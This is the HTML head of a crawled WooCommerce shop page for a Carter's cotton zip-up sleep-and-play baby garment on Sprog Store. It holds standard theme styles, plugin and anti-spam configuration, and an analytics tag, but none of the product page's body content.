

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/shop/baby/baby-girl/carters-cotton-zip-up-sleep-play-12/
body_size: 46665
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Carter’s &#8211; Cotton Zip-Up Sleep &amp; Play &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"06cad6f72b","_rest_nonce":"598696cba6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"06cad6f72b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/93036ebfdfd69578a46fa64f27ad4c63.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"623fb870f87fea7e05bed8dbe3a24432","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-cotton-zip-up-sleep-play-12%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fshop%2Fbaby%2Fbaby-girl%2Fcarters-cotton-zip-up-sleep-play-12%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wcvs-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://sprogstore.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description wc-catalog-visibility">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-availability wc-catalog-visiblity">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/mas-woocommerce-variation-swatches/assets/js/scripts.min.js" id="mas-wcvs-scripts-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/39958" /><link rel="canonical" href="https://sprogstore.com/shop/baby/baby-girl/carters-cotton-zip-up-sleep-play-12/" />
